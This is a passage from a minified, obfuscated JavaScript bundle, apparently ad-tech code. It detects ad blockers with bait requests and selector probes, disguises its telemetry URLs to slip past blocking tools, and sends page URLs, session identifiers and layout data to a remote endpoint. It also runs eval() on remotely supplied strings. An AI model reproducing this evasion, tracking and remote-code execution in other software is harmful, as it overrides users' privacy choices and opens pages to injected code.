r?n[e(1083)]({url:e(1257)}):(n[e(1083)]({url:e(1570),mustIncludeStrings:[e(2958)],mustExcludeStrings:[e(1675)]}),s.A[e(1809)]()||n[e(1083)]({url:e(2178),mustIncludeStrings:[e(3535)],mustExcludeStrings:[e(1675)]})),(await Promise[e(2854)]([...n[e(2773)]((t=>A(t[e(422)],t[e(2549)],t[e(591)]))),r?_():T()]))[e(3433)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1Q,n=t[e(3090)]||[],r=await Promise[e(2854)](t[e(422)][e(2773)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1Q;if(i(1613)===t[i(1093)]){const t=new XMLHttpRequest;t[i(3652)](i(2821),(()=>{const r=i;4===t[r(2534)]&&(t[r(2617)]>=200&&t[r(2617)]<300||n[r(708)](t[r(2617)])?e():o())})),t[i(3652)](i(735),(()=>o())),t[i(353)](i(1680),r),t[i(1391)]()}else if(i(2876)===t[i(1093)])if(s.A[i(1003)]())A(r)[i(3585)]((t=>t?o():e()))[i(3465)](o);else{const t=new Image;t[i(3652)](i(1361),(()=>e())),t[i(3652)](i(735),(()=>o())),t[i(2433)]=r}else if(i(2038)===t[i(1093)]){const t=document[i(1014)](i(2038));t[i(3652)](i(1361),(()=>e())),t[i(3652)](i(735),(()=>o())),t[i(2433)]=r,document[i(3012)][i(3322)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1465)](i(2404)[i(3402)](t[i(422)])),!0):(o.A[i(1465)](i(3482)[i(3402)](t[i(422)],i(362))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2876),url:[e(783),e(2972)]})}async function A(t){const e=r;let n=arguments[e(2641)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2641)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2572)]()[e(3303)][e(562)](window,t);if(r[e(415)])return!0;if(null===r[e(451)]&&e(1768)===r[e(1093)])return!0;if(r[e(2617)]<200||r[e(2617)]>=300)return!0;const o=await r[e(1321)]();if(0===o[e(2641)])return!0;if(!n[e(1965)]((t=>o[e(708)](t))))return!0;if(i[e(3433)]((t=>o[e(708)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1465)](e(1753)[e(3402)](t)),!1):(o.A[e(1465)](e(2305)[e(3402)](t,e(546))),!0)}return!1}async function _(){const t=r,e=document[t(1014)](t(3360)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2938)][o(2180)](o(3353),"0"),e[o(2938)][o(2180)](o(859),"0"),e[o(2938)][o(2180)](o(1289),o(3492)),e[o(2938)][o(2180)](o(2804),o(3599)),document[o(3012)][o(3322)](e);const s=null===(i=d.A[o(2572)](window)[o(2865)][o(2572)][o(562)](e,window))||void 0===i?void 0:i[o(1433)];if(!s)return n(!1);s[o(1222)][o(353)](),s[o(1222)][o(816)](o(2120)),s[o(1222)][o(2731)]();const a=s[o(1222)][o(1014)](o(2038));a[o(1801)](o(2433),o(1257)),a[o(3652)](o(1361),(()=>n(!1))),a[o(3652)](o(735),(()=>n(!0))),s[o(1222)][o(3012)][o(3322)](a)}));return e[t(1646)](),n}async function T(){const t=r,e=document[t(1014)](t(3360)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2938)][o(2180)](o(3353),"0"),e[o(2938)][o(2180)](o(859),"0"),e[o(2938)][o(2180)](o(1289),o(3492)),e[o(2938)][o(2180)](o(2804),o(3599)),document[o(3012)][o(3322)](e);const s=null===(i=d.A[o(2572)](window)[o(2865)][o(2572)][o(562)](e,window))||void 0===i?void 0:i[o(1433)];if(!s)return n(!0);s[o(1222)][o(353)](),s[o(1222)][o(816)](o(2120)),s[o(1222)][o(2731)]();const a=s[o(1222)][o(1014)](o(2038));a[o(1801)](o(2433),o(1570)),a[o(3652)](o(1361),(()=>{const t=o;try{var e;const r=s[t(2958)];if(!r)return n(!0);if(!(null===(e=Object[t(1218)](r,t(2204)))||void 0===e?void 0:e[t(3503)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3652)](o(735),(()=>n(!0))),s[o(1222)][o(3012)][o(3322)](a)}));return e[t(1646)](),n}function z(){const t=r,e=i.A[t(2572)](t(3246),!1,t(2022));return!!e&&!!e[t(3339)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1Q,n=e(3180)[e(3402)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2855)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2855)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1083)]({name:e(922),value:t[e(3473)](1)});break;case"#":i[e(1083)]({name:"id",value:t[e(3473)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2855)](t);if(!n)return;var c,l;i[e(1083)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1Q,n=await async function(t){const e=a1Q;await(0,a.R)();const n=await async function(t){const e=a1Q,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(1275)]||"v8"===t[e(1275)]?{version:t[e(1275)],originalHostname:t[e(958)],bidder:void 0,randomize:!0}:t,url:""[e(3402)](r.A[e(1254)],e(2056)),endpoint:r.A[e(1254)]}),s=await fetch(n);if(200!==s[e(2617)])return[];const a=await s[e(1321)](),c=o.A[e(3142)](a);return JSON[e(1631)](c)}(t),c=[],u=document[e(1014)](e(3434));u[e(2938)][e(2180)](e(1942),e(3599));const d=[];for(const t of n){const n=t[e(835)][e(2773)](l)[e(3146)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1530)])&&void 0!==h?h:e(3434),o=document[e(1014)](n);for(const n of t[e(387)])o[e(1801)](n[e(976)],n[e(2152)]);o[e(2938)][e(2180)](e(1942),e(350)),o[e(2938)][e(2180)](e(1289),e(2209));const i=document[e(1014)](e(3434));i[e(3322)](o),u[e(3322)](i),r[e(1083)]({element:o,selector:t,blocked:!1})}d[e(1083)]({id:t.id,probes:r})}document[e(451)][e(3322)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3599)===window[e(2105)](t[e(681)])[e(1942)]&&(t[e(635)]=!0);n[e(3146)]((t=>t[e(635)]))[e(2641)]/n[e(2641)]>=.6&&c[e(1083)](t)}return u[e(1646)](),c}(t);(0,c.Fj)(t,e(2074),new Map([[e(548),n[e(719)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>L,HO:()=>D,JR:()=>N,KD:()=>F,LZ:()=>A,ME:()=>W,XZ:()=>U,d_:()=>M,gX:()=>Q,m4:()=>E,mQ:()=>C,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1Q;if(k)return k;try{k=document[t(3354)][t(515)](t(1142))||t(3599)}catch(t){}return k}const _=t=>{const e=a1Q;window[e(3652)](e(667),(n=>{const r=e;n[r(3095)]&&r(2065)===n[r(3095)][r(1028)]&&R(t,n[r(3095)][r(3602)],n[r(3095)][r(1442)])}))};let T="",z=!1;async function N(t,e,n,r){const i=a1Q;var s;if(v&&e&&(0,m.L6)(t),L(t,i(1632),new Map([[i(573),c.A[i(2779)]],[i(1803),i(e?1818:2741)],[i(3499),i(n?1818:2741)],[i(701),null!==(s=h.A[i(2572)](i(701)))&&void 0!==s?s:""],[i(383),window[i(622)]?i(1818):i(2741)],[i(1917),e?String((0,o.Ki)()):i(3375)]])),await F(t),r&&!z){z=!0;const o=window[i(1193)][i(3254)][i(1396)](i(389))||window[i(1193)][i(3254)][i(1396)](i(3290));let s=S(o);window[i(904)]((()=>{const i=S(o);s!==i&&(s=i,N(t,e,n,r))}),100)}}function S(t){const e=a1Q,n=window[e(1193)][e(1691)][e(3339)]("#")[0];return t?n[e(3339)]("?")[0]:n}async function E(t,e){const n=a1Q,r=new Map;r[n(3503)](n(3088),e[n(791)][n(3291)]()),void 0!==e[n(3063)]&&r[n(3503)](n(3625),e[n(3063)][n(3291)]()),void 0!==e[n(1487)]&&r[n(3503)](n(2059),e[n(1487)][n(3291)]()),void 0!==e[n(1850)]&&r[n(3503)](n(597),e[n(1850)][n(3291)]()),r[n(3503)](n(1523),e[n(2456)][n(3291)]()),r[n(3503)](n(2508),e[n(624)][n(3291)]()),L(t,n(1378),r)}function M(t,e){const n=a1Q,r=new Map;var o;r[n(3503)](n(1814),n(2138)),r[n(3503)](n(3232),e[n(2354)][n(3342)][n(3291)]()),r[n(3503)](n(3237),e[n(2354)][n(3237)]),e[n(2354)][n(1705)]&&(r[n(3503)](n(2503),e[n(2354)][n(1705)][n(1457)][n(3291)]()),r[n(3503)](n(1185),null!==(o=e[n(2354)][n(1705)][n(1789)])&&void 0!==o?o:"eu")),void 0!==e[n(3063)]&&r[n(3503)](n(3625),e[n(3063)][n(3291)]()),r[n(3503)](n(2059),e[n(1487)][n(3291)]()),L(t,n(2321),r)}async function C(t,e){const n=a1Q;L(t,n(3620),new Map([[n(573),c.A[n(2779)]],...e]))}const W=t=>{const e=a1Q;L(t,e(1799),new Map([[e(573),c.A[e(2779)]]]))},j=function(t,e){const n=a1Q;return L(t,n(1067),(arguments[n(2641)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3503)](n(2724),e))},I=function(t,e,n,o,a,u,d,h){const m=a1Q;let f=arguments[m(2641)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2641)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(3503)](o(2735),a[o(3291)]()),P(n),l.A[o(1465)](o(2850)[o(3402)](e,")"),(0,p.P)(n));const u=c.A[o(1254)]+o(2248)[o(3402)](location[o(1060)]),d=i.A[o(2904)](JSON[o(1234)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(1017)](o(2104),(0,s.Wq)({protectUrlContext:"v7"===t[o(1275)]||"v8"===t[o(1275)]?{version:t[o(1275)],originalHostname:t[o(958)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(1254)]}),d)}(t,m(1143),new Map([[m(573),c.A[m(2779)]],[m(1803),n[m(3291)]()],[m(3043),o],[m(781),a[m(3291)]()],[m(2889),u[m(3291)]()],[m(2009),d[m(3291)]()],[m(497),h[m(3291)]()],...f]),e)},U=(t,e)=>{const n=a1Q;L(t,n(3372),new Map([[n(573),c.A[n(2779)]],[n(1803),e[n(3291)]()]]))};function L(t,e,n){const r=a1Q;P(n);const o=A();if(o&&n[r(3503)](r(1142),o),l.A[r(1465)](r(2850)[r(3402)](e,")"),(0,p.P)(n)),d.A[r(1449)]())return O(e,n);R(t,e,n)}const O=(t,e)=>{const n=a1Q;let r=window;for(;r!==r[n(3359)][n(1433)];)r=r[n(3359)][n(1433)],r[n(2630)]({as_key:n(2065),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1Q;var o;n[r(3503)](r(2735),y[r(3291)]()),b[r(1083)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await F(t)},u.A[r(2572)](window)[r(3565)]?u.A[r(2572)](window)[r(3565)][r(562)](window,o):u.A[r(2572)](window)[r(3646)][r(562)](window,o,100))};async function F(t){const e=a1Q,n=b;if(b=[],0===n[e(2641)])return;if(c.A[e(1465)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(1254)])?(0,g.XV)(c.A[e(1254)],0):c.A[e(1254)],a=o+e(2248)[e(3402)](location[e(1060)]),l=i.A[e(2904)](JSON[e(1234)](n));await r.G[e(1017)](e(2104),(0,s.Wq)({protectUrlContext:"v7"===t[e(1275)]||"v8"===t[e(1275)]?{version:t[e(1275)],originalHostname:t[e(958)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function Q(t){v=Math[a1Q(2429)]()<t,y=t}function P(t){const e=a1Q;t[e(3503)](e(422),location[e(1691)]),t[e(3503)](e(3691),c.A[e(1275)]),t[e(3503)](e(1224),a.A[e(3341)]()[e(3291)]()),t[e(3503)](e(2137),(0,o.FA)()),t[e(3503)](e(1845),function(){const t=e,n=t(1845);try{let e=sessionStorage[t(2764)](n);return e||(e=(0,f.A)(),sessionStorage[t(1774)](n,e)),e}catch(t){return""}}()),t[e(3503)](e(2457),T||(T=(0,f.A)(),T)),t[e(3503)](e(3125),Math[e(1936)](performance[e(1284)]())[e(3291)]())}function D(t,e,n){const r=a1Q;if(!c.A[r(1465)]&&r(1818)!==h.A[r(2572)](r(790),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2460)](o);n[t(2641)]>0&&(e[t(1083)](...Array[t(2907)](n)),r=r?""[t(3402)](r,", ")[t(3402)](o):o)}if(0===e[t(2641)])continue;let o=Array[t(2907)](new Set(e));o=o[t(3146)]((e=>!o[t(3433)]((n=>n!==e&&n[t(948)](e)))));const i=o[t(1788)](((e,n)=>e+n[t(2582)]()[t(859)]),0),s=Math[t(1510)](...o[t(2773)]((e=>e[t(2582)]()[t(3353)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(3146)]((t=>t[r(2527)]()))[r(3146)]((t=>{const e=r,n=t[e(3408)]();return o[e(1118)][e(3433)]((t=>t[e(948)](n)))}))[r(3146)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(708)](o);){const t=window[n(2105)](o)[n(775)];if(n(547)===t||n(3162)===t)return!1;o=o[n(2746)]}return!0}(t[r(3408)](),o[r(1118)]))),s=i[r(2641)],a=i[r(2773)]((t=>t[r(3408)]()[r(2582)]()))[r(2773)]((t=>t[r(3353)]*t[r(859)]))[r(1788)](((t,e)=>t+e),0),l=i[r(2773)]((t=>t[r(3408)]()[r(2582)]()[r(859)]))[r(719)]("|");L(t,r(347),new Map([[r(2847),[s[r(3291)](),a[r(3291)](),l][r(719)](",")],[r(2654),[window[r(3030)][r(3291)](),window[r(571)][r(3291)](),document[r(451)][r(1897)][r(3291)](),document[r(451)][r(985)][r(3291)]()][r(719)](",")],[r(3103),[o[r(1151)],o[r(3353)][r(3291)](),o[r(859)][r(3291)](),o[r(2820)][r(3291)]()][r(719)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{A:()=>o});class o{static[r(3341)](){const t=r;try{if(null!=window[t(2682)][t(998)]&&t(3341)===window[t(2682)][t(998)][t(3341)][t(976)])return!0}catch(t){}return!1}static[r(1809)](){const t=r;try{if(o[t(3341)]())return!1;const e=navigator[t(838)][t(995)](),n=[t(1343)];return![t(3505),t(2341),t(3430),t(2715),t(2416),t(2192),t(2587),t(1039),t(1128),t(3014),t(3404),t(1535),t(2560)][t(3433)]((n=>e[t(708)](n)))&&n[t(3433)]((n=>e[t(708)](n)))}catch(t){}return!1}static[r(1440)](){const t=r;try{if(o[t(3341)]())return!1;const e=navigator[t(838)][t(995)]();if(e[t(708)](t(2631))||e[t(708)](t(2725)))return!0;const n=[t(1128)];return![t(3505),t(2341),t(3430),t(2715),t(2416),t(2192),t(2587),t(1039),t(3014),t(3404),t(1535),t(2560)][t(3433)]((n=>e[t(708)](n)))&&n[t(3433)]((n=>e[t(708)](n)))}catch(t){}return!1}static[r(1003)](){const t=r;try{const e=navigator[t(838)][t(995)]();return e[t(708)](t(412))&&e[t(708)](t(2770))}catch(t){}return!1}static[r(3193)](){const t=r;try{return navigator[t(838)][t(995)]()[t(708)](t(3151))}catch(t){}return!1}static[r(2644)](){const t=r;return navigator[t(838)][t(995)]()[t(708)](t(2994))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1Q,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1Q;try{var a,c;await function(){const t=a1Q;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1284)](),a=()=>{const t=i;t(1647)!=typeof window[t(1415)]?Date[t(1284)]()-s>e?r(new Error(t(2985))):setTimeout(a,o):n(window[t(1415)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2280)!==t[s(1904)]&&s(1992)!==t[s(1904)]||e&&!t[s(1579)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1415)])||void 0===o||o[r(562)](i,r(2436),2,(()=>{}),t[r(3413)])}catch{}n(t)}};null===(a=(c=window)[s(1415)])||void 0===a||a[s(562)](c,s(3652),2,d),setTimeout((()=>{l||i(new Error(s(3550)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1Q;var n,r;return!!(null!==(n=null===(r=t[e(1372)])||void 0===r?void 0:r[e(1395)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2551));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2641)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1284)](),a=()=>{const t=i;t(1647)!=typeof window[t(2100)]?Date[t(1284)]()-s>e?r(new Error(t(720))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2100)])||void 0===r||r[e(562)](o,e(3652),((t,r)=>{const o=e;r&&t&&(o(1170)===t[o(2447)]||o(473)===t[o(2447)])&&n(t)})),null===(i=(s=window)[e(2100)])||void 0===i||i[e(562)](s,e(1722),((t,r)=>{r&&t&&n({eventName:e(2188),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(651)](t)}return{result:await Promise[n(1742)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(a,o,j)=>{"use strict";j.d(o,{A7:()=>N,Vl:()=>y,Wf:()=>z,Y1:()=>A,t_:()=>e,td:()=>O});var V=j(8599),w=j(5027),s=j(1849),J=j(9857),Y=j(2190),i=j(8486),C=j(7177);function K(t){const e=a1Q;return(0,w.md)(e(1209)+t)}function O(t,e){const n=a1Q;var r;const o=(null!==(r=t[n(1274)])&&void 0!==r?r:[])[n(3146)]((t=>{var e;return null===(e=t[n(1457)])||void 0===e||e}))[n(3146)]((t=>!(t[n(743)]&&!e)));for(const t of o)if(n(1151)in t){const e=document[n(1356)](t[n(1151)]);e&&(e[n(3583)]=t[n(1878)])}else if(n(2964)in t){const e=document[n(795)](t[n(2964)],document,null,XPathResult[n(1888)],null)[n(2860)];e instanceof HTMLElement&&(e[n(3583)]=t[n(1878)])}}function N(p,F){const Nj=a1Q;var P;const B=(null!==(P=p[Nj(2558)])&&void 0!==P?P:[])[Nj(3146)]((t=>{var e;return null===(e=t[Nj(1457)])||void 0===e||e}))[Nj(3146)]((t=>!(t[Nj(743)]&&!F)));B[Nj(2168)]((t=>(0,Y.QI)(t[Nj(775)])[Nj(2773)]((e=>({placeholder:t,selected:e})))))[Nj(3146)]((t=>{const e=Nj;let{placeholder:n}=t;return!document[e(3684)](K(n.id))}))[Nj(3292)]((H=>{const Ns=Nj;var d,f,r;let{placeholder:W,selected:g}=H;const m=document[Ns(1014)](null!==(d=W[Ns(1951)])&&void 0!==d?d:Ns(3434));m.id=K(W.id),m[Ns(1033)]=W[Ns(1878)],null===(f=W[Ns(387)])||void 0===f||f[Ns(3292)]((t=>{const e=Ns;m[e(1801)](t[e(3336)],t[e(2152)])})),(0,C.bb)(m),(0,J.Ih)(null!==(r=W[Ns(2537)])&&void 0!==r?r:[]),(0,J.xh)(m,g,W[Ns(775)][Ns(1322)]),m[Ns(2460)](Ns(2038))[Ns(3292)]((h=>eval(h[Ns(1873)])))})),B[Nj(3146)]((t=>{const e=Nj;var n;return!(null!==(n=t[e(775)][e(2092)])&&void 0!==n?n:[])[e(1965)]((t=>(0,Y.Gn)(t[e(2407)],t[e(2152)])))}))[Nj(3292)]((t=>{const e=Nj;var n;return null===(n=document[e(3684)](K(t.id)))||void 0===n?void 0:n[e(1646)]()}))}function A(t,e){const n=a1Q,r=new Set,o=t[n(3146)]((t=>{const r=n;var o;return!Y.sR[r(708)](e,t[r(775)])||(null!==(o=t[r(775)][r(2354)][r(775)][r(2092)])&&void 0!==o?o:[])[r(3433)]((t=>!(0,Y.Gn)(t[r(2407)],t[r(2152)])))}));for(const t of o)r[n(3350)](t[n(1478)]()),t[n(1646)]();return[t=t[n(3146)]((t=>!o[n(708)](t))),r]}function e(t,e){const n=a1Q;t[n(3146)]((t=>!t[n(1577)]()||t[n(3076)]()||t[n(2402)]()))[n(3292)]((t=>t[n(2900)](e)))}function y(t){const e=a1Q;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2773)]((t=>t[e(775)])),u=r[e(3146)]((t=>!Y.sR[e(708)](l,t)))[e(2773)]((t=>new J.Ay(o,t,i,s,c)));return u[e(3292)]((t=>t[e(1237)](a))),u}function z(t,e){const n=a1Q;t[n(3146)]((t=>t[n(3076)]()||t[n(2402)]()))[n(3292)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1083)](t[r(735)]()),i.A[r(1465)](r(1110)[r(3402)](t.id(),r(2135)),t[r(735)]())}));const r=Object[n(3271)](e)[n(3146)]((t=>e[t][n(2641)]>3));return r[n(2641)]>0&&((0,s.Pf)(n(1760)[n(3402)](r),new URL(V.A[n(1254)])[n(1060)],(async t=>await i.A[n(3235)](n(3231),t))),!0)}},2190:(a,o,j)=>{"use strict";const Nz=a1Q;j.d(o,{Gn:()=>e,QI:()=>O,YS:()=>K,sR:()=>C});var V=j(2e3),w=j(4622),s=j(704),J=j(8599),Y=j(9614),i=j(9150);class C{constructor(t,e){const n=a1Q;this[n(2354)]=t,this[n(921)]=e}static[Nz(708)](t,e){const n=Nz;return t[n(2773)]((t=>t[n(921)]))[n(708)](e[n(921)])}}const K=function(t,e){const n=Nz;let r=arguments[n(2641)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3146)]((t=>!1!==t[n(1457)]))[n(3146)]((t=>!(t[n(743)]&&!e)))[n(3146)]((t=>{const e=n;var o;return!(null===(o=t[e(3612)])||void 0===o||!o[e(3433)]((t=>!(0,w.kZ)(t))))||!(r&&t[e(3275)])}))[n(2773)]((t=>N(t)))[n(2168)]((t=>O(t[n(775)])[n(2773)]((e=>new C(t,e)))))},O=y=>{const NB=Nz;var z;if(!(null!==(z=y[NB(2092)])&&void 0!==z?z:[])[NB(1965)]((t=>e(t[NB(2407)],t[NB(2152)]))))return[];const p=(t,e,n)=>!y[NB(658)]||0===y[NB(658)][NB(2641)]||y[NB(658)][NB(708)](e)||y[NB(658)][NB(708)](-n[NB(2641)]+e),F=t=>A(t,y[NB(1322)]),P=H=>{const NH=NB;if(!y[NH(1751)])return!0;try{return window[NH(416)]=H,eval(y[NH(1751)])}catch(t){return!1}},B=(t,e,n)=>[p,F,P][NB(1965)]((r=>r(t,e,n)));if(y[NB(1151)])return Array[NB(2907)](s.A[NB(2572)](window)[NB(384)][NB(562)](document,y[NB(1151)]))[NB(3146)](B);if(y[NB(2964)]){const t=document[NB(795)](y[NB(2964)],document,null,XPathResult[NB(3578)],null),e=[];let n;for(;n=t[NB(1384)]();)e[NB(1083)](n);return e[NB(3146)](B)}if(y[NB(2837)])try{const r=eval(y[NB(2837)]);if(!r)return[];const W=r instanceof Node?[r]:Array[NB(2907)](r)[NB(3146)]((t=>t instanceof Node));return W[NB(3146)](B)}catch(t){return J.A[NB(1465)]&&console[NB(735)](t),[]}return[]},N=y=>{const Nf=Nz,z=t=>{const e=a1Q;if(!t[e(1303)])return t;const n=window[e(3157)];if(!n)return t;const r=t[e(1303)][e(1245)]((t=>(!t[e(843)]||t[e(843)]<=n[e(3353)])&&(!t[e(832)]||t[e(832)]>=n[e(3353)])));return r&&(t[e(3353)]=r[e(3353)],t[e(3065)]=r[e(3065)],t[e(859)]=r[e(859)],t[e(963)]=r[e(963)]),t},p=(F,P)=>{if(!P)return F;try{return Number(eval(P))}catch(t){return F}};return y=z(y),y[Nf(3353)]=p(y[Nf(3353)],y[Nf(3065)]),y[Nf(859)]=p(y[Nf(859)],y[Nf(963)]),y},A=(t,e)=>{const n=Nz,r=e[n(3339)]("-")[0],o=parseInt(e[n(3339)]("-")[1]);switch(r){case n(2290):case n(1838):return!V.A[n(2554)](t)&&!V.A[n(1156)](t);case n(2205):case n(2481):return!V.A[n(1156)](t);case n(2949):case n(3491):{let r=t[n(2746)];if(!r)return!1;if(e[n(3339)]("-")[n(2641)]<3)return!V.A[n(1156)](r);for(let t=0;t<o&&r[n(2746)];t++)r=r[n(2746)];return!V.A[n(1156)](r)}default:throw new Error(n(942)[n(3402)](e,n(3035)))}},e=(y,z)=>{const NW=Nz;if(!window[NW(3157)])return!1;switch(y){case NW(2128):return window[NW(3157)][NW(3353)]>parseInt(z);case NW(1945):return window[NW(3157)][NW(3353)]>=parseInt(z);case NW(3280):return window[NW(3157)][NW(3353)]<parseInt(z);case NW(910):return window[NW(3157)][NW(3353)]<=parseInt(z);case NW(1375):return window[NW(3157)][NW(859)]>=parseInt(z);case NW(1086):return window[NW(3157)][NW(859)]<=parseInt(z);case NW(1529):return window[NW(1193)][NW(3569)]===z;case NW(2392):return window[NW(1193)][NW(3569)]!==z;case NW(3462):return window[NW(1193)][NW(1691)]===z;case NW(2264):return window[NW(1193)][NW(1691)]!==z;case NW(2363):{const t=new RegExp(z);return t[NW(586)](window[NW(1193)][NW(1691)])}case NW(2164):{const t=new RegExp(z);return!t[NW(586)](window[NW(1193)][NW(1691)])}case NW(3385):{const t=document[NW(1356)](z);return!!t}case NW(1013):{const t=document[NW(1356)](z);return!t}case NW(3464):{const t=document[NW(1356)](z);return!!t&&!V.A[NW(2554)](t)&&!V.A[NW(1890)](t)}case NW(1816):{const t=document[NW(1356)](z);return!t||V.A[NW(2554)](t)||V.A[NW(1890)](t)}case NW(766):var p;return!(null!==(p=window[Y.T])&&void 0!==p&&p[NW(708)]((0,i.t)(z)));case NW(3265):try{return eval(z)}catch(t){return J.A[NW(1465)]&&console[NW(735)](t),!1}default:throw new Error(NW(750)[NW(3402)](y,NW(1682))[NW(3402)](z))}}},9857:(t,e,n)=>{"use strict";const r=a1Q;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1Q(2630)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1Q;this[s(3367)]=t,this[s(775)]=e,this[s(2354)]=n,this[s(2592)]=r,this[s(624)]=i,(0,o.A)(this,s(3518),void 0),(0,o.A)(this,s(3051),void 0),(0,o.A)(this,s(1477),void 0),(0,o.A)(this,"id",(()=>this[s(775)][s(2354)].id)),(0,o.A)(this,s(3353),(()=>this[s(775)][s(2354)][s(3353)])),(0,o.A)(this,s(859),(()=>this[s(775)][s(2354)][s(859)])),(0,o.A)(this,s(1478),(()=>this[s(3518)].id)),(0,o.A)(this,s(1237),(t=>this[s(1163)](t))),(0,o.A)(this,s(2900),(t=>{const e=s;d.A[e(1465)](e(3477),this.id()),this[e(1646)](),this[e(1237)](t)})),(0,o.A)(this,s(1646),(()=>{const t=s;var e;return null===(e=this[t(3518)])||void 0===e?void 0:e[t(1646)]()})),(0,o.A)(this,s(2527),(()=>{const t=s;var e;return t(2224)===(null===(e=this[t(1477)])||void 0===e?void 0:e[t(515)](t(2617)))})),(0,o.A)(this,s(3076),(()=>{const t=s;var e;return t(3117)===(null===(e=this[t(1477)])||void 0===e?void 0:e[t(515)](t(2617)))})),(0,o.A)(this,s(2402),(()=>this[s(3075)]()||A([this[s(3518)],this[s(3051)],this[s(1477)]])[0])),(0,o.A)(this,s(3075),(()=>[this[s(3518)],this[s(3051)],this[s(1477)]][s(3433)]((t=>!document[s(948)](t))))),(0,o.A)(this,s(1577),(()=>k(this[s(3518)],this[s(775)][s(921)],this[s(775)][s(2354)][s(775)][s(1322)]))),(0,o.A)(this,s(3408),(()=>this[s(3051)])),(0,o.A)(this,s(735),(()=>this[s(3075)]()?s(841):this[s(3076)]()?s(609):A([this[s(3518)],this[s(3051)],this[s(1477)]])[1]))}[r(1430)](){const t=r;f(h.A[t(2572)]()[t(2865)][t(2572)][t(562)](this[t(1477)]),t(3019),t(1430))}[r(3215)](t,e){const n=r;f(h.A[n(2572)]()[n(2865)][n(2572)][n(562)](this[n(1477)]),n(3019),n(3215),{key:t,value:e})}[r(1163)](t){const e=r;var n,o,s,c,u;d.A[e(1465)](e(1602),this.id(),this[e(775)][e(2354)]),(0,l.n5)(this[e(3367)],this.id()),y([...null!==(n=this[e(2354)][e(2537)])&&void 0!==n?n:[],...null!==(o=this[e(775)][e(2354)][e(2537)])&&void 0!==o?o:[]]),[this[e(3518)],this[e(3051)],this[e(1477)]]=v(this.id(),null!==(s=this[e(775)][e(2354)][e(682)])&&void 0!==s&&s,t,this[e(3353)](),this[e(859)](),null!==(c=this[e(775)][e(2354)][e(387)])&&void 